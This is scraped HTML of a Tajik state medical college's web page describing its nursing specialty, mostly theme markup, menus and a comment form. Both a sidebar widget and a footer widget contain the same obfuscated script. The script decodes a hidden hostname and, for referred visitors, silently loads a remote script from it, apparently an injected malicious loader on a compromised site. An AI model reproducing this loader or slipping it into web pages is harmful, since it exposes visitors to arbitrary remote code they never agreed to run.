							</a>
						</li>
						<li>
							<a href="#">
                                                                 <i class="bf-icon fa fa-map"></i>
								к. Раҳмон Набиев 248
							</a>
						</li>
						<li>
							<a href="">
                                                                  <i class="bf-icon fa fa-phone"></i>
								+992 (372) 39-89-44
							</a>
						</li>
					</ul>
				</div>
				<div class="col-md-6 header__socials">
					<li>
						<a href="">
							<i class="bf-icon fa fa-youtube-play"></i>
						</a>
					</li>
					<li>
						<a href="">
							<i class="bf-icon fa fa-facebook"></i>
						</a>
					</li>
					<li>
						<a href="">
							<i class="bf-icon fa fa-instagram"></i>
						</a>
					</li>
				</div>
			</div>
		</div>
	</div>
</body>
</html><p class='miytfcxo-caption miytfcxo-caption-below'></p></div></div>		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-8 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
				<div class="content-wrap">
			<div class="container">
				<div class="header-inner clearfix">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://medcollege.tj/" itemprop="url" rel="home">
					<img id="site-logo" src="https://medcollege.tj/wp-content/uploads/2021/01/logo_hed.png"
			     alt="medcollege.tj"  />

			<span class="site-title">medcollege.tj - Муассисаи давлатии таълимии &quot;Коллеҷи тиббии ҷумҳуриявӣ&quot;</span>
				</a>
</p>
</div><!-- .site-branding -->
<nav id="menu-main" class="menu main-menu-container  show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-action-buttons width-1">
							<div class="search-container close">
					<span class="search-handler"><i class="fa fa-search"></i></span>

					<div class="search-box clearfix">
						<form role="search" method="get" class="search-form clearfix" action="https://medcollege.tj">
	<input type="search" class="search-field"
	       placeholder="Ҷустуҷӯ..."
	       value="" name="s"
	       title="Ҷустуҷӯ барои:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Ҷустуҷӯ">
</form><!-- .search-form -->
					</div>
				</div>
						</div>
			<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
		<li id="menu-item-13" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-13"><a href="https://medcollege.tj/"><i class="bf-icon  fa fa-home"></i>Асосӣ</a></li>
<li id="menu-item-16" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-16"><a href="#"><i class="bf-icon  fa fa-bank"></i>Коллеҷ</a></li>
<li id="menu-item-17" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-17"><a href="#"><i class="bf-icon  fa fa-graduation-cap"></i>Ба донишҷӯён</a></li>
<li id="menu-item-18" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children better-anim-fade menu-item-18"><a href="#"><i class="bf-icon  fa fa-group"></i>Ба довталабон</a>
<ul class="sub-menu">
	<li id="menu-item-7428" class="menu-item menu-item-type-post_type menu-item-object-post better-anim-fade menu-item-7428"><a href="https://medcollege.tj/?p=7424">ЭЪЛОН!</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-have-icon menu-icon-type-custom-icon menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-19"><a href="#"><i class="bf-icon bf-custom-icon "><img style="max-width:12px" src="https://medcollege.tj/wp-content/uploads/2021/02/king.ico"></i>Президент</a></li>
<li id="menu-item-20" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-20"><a href="#"><i class="bf-icon  fa fa-phone"></i>Тамос</a></li>
	</ul><!-- #main-navigation -->
</nav><!-- .main-menu-container -->
				</div>
			</div>
		</div>
	</header><!-- .header -->
	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://medcollege.tj/" itemprop="url" rel="home">
											<img src="https://medcollege.tj/wp-content/uploads/2021/01/logo_hed.png"
						     alt="medcollege.tj"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://medcollege.tj" rel="home"><span itemprop="name">Асосӣ</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://medcollege.tj/?cat=6" ><span itemprop="name">Факултетҳо</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">КОРИ ҲАМШИРАГӢ</span><meta itemprop="item" content="https://medcollege.tj/?p=930"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-9">

			<div class="row main-section">
										<div class="col-sm-8 content-column">
							<div class="single-container">
																<article id="post-930" class="post-930 post type-post status-publish format-standard has-post-thumbnail  category-fakultetho single-post-content">
									<div class="post-header-inner">
										<div class="post-header-title">
											<div class="term-badges floated"><span class="term-badge term-6"><a href="https://medcollege.tj/?cat=6">Факултетҳо</a></span></div>											<h1 class="single-post-title">
												<span class="post-title" itemprop="headline">КОРИ ҲАМШИРАГӢ</span>
											</h1>
											<div class="post-meta single-post-meta">
			<a href="https://medcollege.tj/?author=1"
		   title="Мурури мақолаҳои муаллиф"
		   class="post-author-a post-author-avatar">
			<img alt=''  data-src='https://secure.gravatar.com/avatar/016973744b94759d20eb5f933f2e38f3746554fca3a6c816a8910ee785a04160?s=26&d=mm&r=g' class='avatar avatar-26 photo avatar-default' height='26' width='26' /><span class="post-author-name">Бо admin</span>		</a>
					<span class="time"><time class="post-published updated"
			                         datetime="2021-02-23T15:57:44+03:00">Охирин навсозӣ <b>Feb 23, 2021</b></time></span>
			<a href="https://medcollege.tj/?p=930#respond" title="Назари худро бинависед: “КОРИ ҲАМШИРАГӢ”" class="comments"><i class="fa fa-comments-o"></i> 0</a></div>
										</div>
									</div>
																		<div class="entry-content clearfix single-post-content">
										<p style="text-align: justify;">Ба хатмкунандагони ихтисоси мазкур тахассуси “Ҳамшираи (бародари) тиббӣ” дода мешавад ва онҳо барои фаъолият дар муассисаҳои муолиҷавӣ &#8211; профилактикӣ ва ёрии аввалияи тиббӣ &#8211; санитарӣ, тайёр карда мешаванд.</p>
<p><a href="https://medcollege.tj/wp-content/uploads/2021/02/kori-hamshiragi.jpg"><img class="aligncenter size-full wp-image-932"  data-src="https://medcollege.tj/wp-content/uploads/2021/02/kori-hamshiragi.jpg" alt="" width="1200" height="800" srcset="https://medcollege.tj/wp-content/uploads/2021/02/kori-hamshiragi.jpg 1200w, https://medcollege.tj/wp-content/uploads/2021/02/kori-hamshiragi-300x200.jpg 300w, https://medcollege.tj/wp-content/uploads/2021/02/kori-hamshiragi-1024x683.jpg 1024w, https://medcollege.tj/wp-content/uploads/2021/02/kori-hamshiragi-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></p>
									</div>
											<div class="post-share single-post-share bottom-share clearfix style-5">
			<div class="post-share-btn-group">
				<a href="https://medcollege.tj/?p=930#respond" class="post-share-btn post-share-btn-comments comments" title="Назари худро бинависед: “КОРИ ҲАМШИРАГӢ”"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">0</b></a>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Мубодила кардан</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmedcollege.tj%2F%3Fp%3D930" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=КОРИ ҲАМШИРАГӢ&url=https%3A%2F%2Fmedcollege.tj%2F%3Fp%3D930" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Fmedcollege.tj%2F%3Fp%3D930" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fmedcollege.tj%2F%3Fp%3D930&title=КОРИ ҲАМШИРАГӢ" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=КОРИ ҲАМШИРАГӢ %0A%0A https%3A%2F%2Fmedcollege.tj%2F%3Fp%3D930" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmedcollege.tj%2F%3Fp%3D930&media=https://medcollege.tj/wp-content/uploads/2021/02/kori-hamshiragi.jpg&description=КОРИ ҲАМШИРАГӢ" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=КОРИ ҲАМШИРАГӢ&body=https%3A%2F%2Fmedcollege.tj%2F%3Fp%3D930" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div>		</div>
										</article>
								<section class="post-author clearfix">
		<a href="https://medcollege.tj/?author=1"
	   title="Мурури мақолаҳои муаллиф">
		<span class="post-author-avatar" itemprop="image"><img alt=''  data-src='https://secure.gravatar.com/avatar/016973744b94759d20eb5f933f2e38f3746554fca3a6c816a8910ee785a04160?s=80&d=mm&r=g' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></span>
	</a>

	<div class="author-title heading-typo">
		<a class="post-author-url" href="https://medcollege.tj/?author=1"><span class="post-author-name">admin</span></a>

					<span class="title-counts">996 саҳифаҳо</span>
		
					<span class="title-counts">0 ҳамаи шарҳҳо</span>
			</div>

	<div class="author-links">
				<ul class="author-social-icons">
							<li class="social-item site">
					<a href="https://medcollege.tj"
					   target="_blank"
					   rel="nofollow noreferrer"><i class="fa fa-globe"></i></a>
				</li>
						</ul>
			</div>

	<div class="post-author-bio" itemprop="description">
			</div>

</section>
	<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Номаи гузашта				</p>
				<p class="title heading-typo"><a href="https://medcollege.tj/?p=928" rel="prev">КОРИ ТАБОБАТӢ</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Номаи оянда <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://medcollege.tj/?p=934" rel="next">КОРИ ТИББИЮ  -ПРОФИЛАКТИКӢ</a></p>
			</div>
		
	</section>
							</div>
							<div class="post-related">

	<div class="section-heading sh-t1 sh-s3 multi-tab">

					<a href="#relatedposts_747804116_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">Дигар маълумотҳои ин категория</span>
			</a>
			<a href="#relatedposts_747804116_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_747804116_2">
				<span
						class="h-text related-posts-heading">Маълумоти бештар аз муаллиф</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_747804116_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-987 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-6">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-6"><a href="https://medcollege.tj/?cat=6">Факултетҳо</a></span></div>			<a  title="КОРИ ҲИФЗИ  ИҶТИМОӢ" data-src="https://medcollege.tj/wp-content/uploads/2021/03/hifzi-ijtimoi-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/medcollege.tj\/wp-content\/uploads\/2021\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;hifzi-ijtimoi-86x64.jpg&quot;,&quot;210&quot;:&quot;hifzi-ijtimoi-210x136.jpg&quot;,&quot;279&quot;:&quot;hifzi-ijtimoi-279x220.jpg&quot;,&quot;357&quot;:&quot;hifzi-ijtimoi-357x210.jpg&quot;,&quot;750&quot;:&quot;hifzi-ijtimoi-750x430.jpg&quot;,&quot;1200&quot;:&quot;hifzi-ijtimoi.jpg&quot;}}"					class="img-holder" href="https://medcollege.tj/?p=987"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://medcollege.tj/?p=987" title="КОРИ ҲИФЗИ  ИҶТИМОӢ">
			<span class="post-title">
				КОРИ ҲИФЗИ  ИҶТИМОӢ			</span>
	</a>
	</p></div>
</div >
<div  class="post-982 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-6">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-6"><a href="https://medcollege.tj/?cat=6">Факултетҳо</a></span></div>			<a  title="КОРИ ТАБОБАТИ ДАНДОН" data-src="https://medcollege.tj/wp-content/uploads/2021/03/tabobati-dandon-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/medcollege.tj\/wp-content\/uploads\/2021\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;tabobati-dandon-86x64.jpg&quot;,&quot;210&quot;:&quot;tabobati-dandon-210x136.jpg&quot;,&quot;279&quot;:&quot;tabobati-dandon-279x220.jpg&quot;,&quot;357&quot;:&quot;tabobati-dandon-357x210.jpg&quot;,&quot;750&quot;:&quot;tabobati-dandon-750x430.jpg&quot;,&quot;1200&quot;:&quot;tabobati-dandon.jpg&quot;}}"					class="img-holder" href="https://medcollege.tj/?p=982"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://medcollege.tj/?p=982" title="КОРИ ТАБОБАТИ ДАНДОН">
			<span class="post-title">
				КОРИ ТАБОБАТИ ДАНДОН			</span>
	</a>
	</p></div>
</div >
<div  class="post-976 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-6">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-6"><a href="https://medcollege.tj/?cat=6">Факултетҳо</a></span></div>			<a  title="КОРИ ҲАМШИРАГӢ ДАР КОСМЕТОЛОГИЯ" data-src="https://medcollege.tj/wp-content/uploads/2021/03/kasmetologiya-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/medcollege.tj\/wp-content\/uploads\/2021\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;kasmetologiya-86x64.jpg&quot;,&quot;210&quot;:&quot;kasmetologiya-210x136.jpg&quot;,&quot;279&quot;:&quot;kasmetologiya-279x220.jpg&quot;,&quot;357&quot;:&quot;kasmetologiya-357x210.jpg&quot;,&quot;750&quot;:&quot;kasmetologiya-750x430.jpg&quot;,&quot;1200&quot;:&quot;kasmetologiya.jpg&quot;}}"					class="img-holder" href="https://medcollege.tj/?p=976"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://medcollege.tj/?p=976" title="КОРИ ҲАМШИРАГӢ ДАР КОСМЕТОЛОГИЯ">
			<span class="post-title">
				КОРИ ҲАМШИРАГӢ ДАР КОСМЕТОЛОГИЯ			</span>
	</a>
	</p></div>
</div >
<div  class="post-973 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-6">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-6"><a href="https://medcollege.tj/?cat=6">Факултетҳо</a></span></div>			<a  title="ТАШХИС ВА ТАБОБАТИ НУРӢ" data-src="https://medcollege.tj/wp-content/uploads/2021/03/tashkhisi-nuri-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/medcollege.tj\/wp-content\/uploads\/2021\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;tashkhisi-nuri-86x64.jpg&quot;,&quot;210&quot;:&quot;tashkhisi-nuri-210x136.jpg&quot;,&quot;279&quot;:&quot;tashkhisi-nuri-279x220.jpg&quot;,&quot;357&quot;:&quot;tashkhisi-nuri-357x210.jpg&quot;,&quot;750&quot;:&quot;tashkhisi-nuri-750x430.jpg&quot;,&quot;1200&quot;:&quot;tashkhisi-nuri.jpg&quot;}}"					class="img-holder" href="https://medcollege.tj/?p=973"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://medcollege.tj/?p=973" title="ТАШХИС ВА ТАБОБАТИ НУРӢ">
			<span class="post-title">
				ТАШХИС ВА ТАБОБАТИ НУРӢ			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1246337509 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[930],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[6],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"5fa6601"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1246337509"
				   title="Қаблӣ">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Пеш				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1246337509" title="Баъдӣ">
					Баъдӣ <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_747804116_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_747804116_2">
			<script>var bs_deferred_loading_bsd_relatedposts_747804116_2 = '{"query":{"paginate":"next_prev","count":4,"author":1,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"783e9fa"}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
<section id="comments-template-930" class="comments-template">
	
	
		<div id="respond" class="comment-respond">
		<p id="reply-title" class="comment-reply-title"><div class="section-heading sh-t1 sh-s3" ><span class="h-text">Шарҳ додан</span></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?p=930#respond" style="display:none;">Бекор кардани ҷавоб</a></small></p><form action="https://medcollege.tj/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="note-before"><p>Суроғаи почтаи электронии шумо нашр карда намешавад.</p>
</div><p class="comment-wrap"><textarea name="comment" class="comment" id="comment" cols="45" rows="10" aria-required="true" placeholder="Шарҳи шумо"></textarea></p><p class="author-wrap"><input name="author" class="author" id="author" type="text" value="" size="45"  aria-required="true" placeholder="Номи Шумо *" /></p>
<p class="email-wrap"><input name="email" class="email" id="email" type="text" value="" size="45"  aria-required="true" placeholder="Email - и Шумо *" /></p>
<p class="url-wrap"><input name="url" class="url" id="url" type="text" value="" size="45" placeholder="Вебсайти Шумо" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Номи ман, почтаи электронӣ ва вебсайти худро дар ин браузер барои дафъаи оянда шарҳ диҳед.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="comment-submit" value="Ирсол" /> <input type='hidden' name='comment_post_ID' value='930' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</section>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="custom_html-112" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-118" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="d9e89306de2906bb8e6d128b292268b3"></div></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-12">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-114" class="widget_text  h-ni w-nt footer-widget footer-column-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
						<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-13"><a href="https://medcollege.tj/"><i class="bf-icon  fa fa-home"></i>Асосӣ</a></li>
<li class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-16"><a href="#"><i class="bf-icon  fa fa-bank"></i>Коллеҷ</a></li>
<li class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-17"><a href="#"><i class="bf-icon  fa fa-graduation-cap"></i>Ба донишҷӯён</a></li>
<li class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children better-anim-fade menu-item-18"><a href="#"><i class="bf-icon  fa fa-group"></i>Ба довталабон</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post better-anim-fade menu-item-7428"><a href="https://medcollege.tj/?p=7424">ЭЪЛОН!</a></li>
</ul>
</li>
<li class="menu-have-icon menu-icon-type-custom-icon menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-19"><a href="#"><i class="bf-icon bf-custom-icon "><img style="max-width:12px" src="https://medcollege.tj/wp-content/uploads/2021/02/king.ico"></i>Президент</a></li>
<li class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-20"><a href="#"><i class="bf-icon  fa fa-phone"></i>Тамос</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
					<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							<p style="font-family: Palatino Linotype; color: #fff">ВАЗОРАТИ ТАНДУРУСТӢ ВА ҲИФЗИ ИҶТИМОИИ АҲОЛИИ ҶУМҲУРИИ ТОҶИКИСТОН <br>Муассисаи давлатии таълимии "Коллеҷи тиббии ҷумҳуриявӣ" <br> 
ш.Душанбе кӯчаи Раҳмон Набиев 248 <br> 
Тел: +992 (372) 39-89-44   +992 (372) 39-89-49 <br>
E-mail: medcoll.tj@mail.ru</p>
© 2026 - medcollege.tj.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};
//# sourceURL=publisher-theme-pagination-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-8","boxed":"full-width"},"ajax_url":"https://medcollege.tj/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"\u04b2\u0430\u043c\u0430","tabs_more":"\u0411\u0435\u0448\u0442\u0430\u0440","lightbox_expand":"\u0410\u043a\u0441\u0440\u043e \u0432\u0430\u0441\u0435\u044a \u043a\u0443\u043d\u0435\u0434","lightbox_close":"\u041c\u0430\u04b3\u043a\u0430\u043c \u043a\u0430\u0440\u0434\u0430\u043d"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":"after-header"},"share":{"more":true},"refresh_googletagads":"1","notification":{"subscribe_msg":"\u0411\u043e \u0437\u0435\u0440 \u043a\u0430\u0440\u0434\u0430\u043d\u0438 \u0442\u0443\u0433\u043c\u0430\u0438 \u043e\u0431\u0443\u043d\u0430 \u0448\u0443\u043c\u043e \u04b3\u0435\u04b7 \u0433\u043e\u04b3 \u043c\u0430\u049b\u043e\u043b\u0430\u04b3\u043e\u0438 \u043d\u0430\u0432\u0440\u043e \u0444\u0430\u0440\u043e\u043c\u04ef\u0448 \u043d\u0430\u0445\u043e\u04b3\u0435\u0434 